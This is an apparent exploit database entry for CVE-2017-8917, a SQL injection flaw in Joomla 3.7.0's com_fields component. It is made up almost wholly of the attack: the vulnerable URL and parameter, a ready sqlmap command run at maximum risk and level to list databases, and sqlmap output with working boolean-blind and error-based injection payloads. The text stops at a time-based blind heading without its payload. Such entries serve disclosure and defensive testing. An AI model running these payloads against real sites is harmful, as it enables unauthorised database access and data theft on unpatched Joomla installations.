 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list
[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674
 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0
x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
: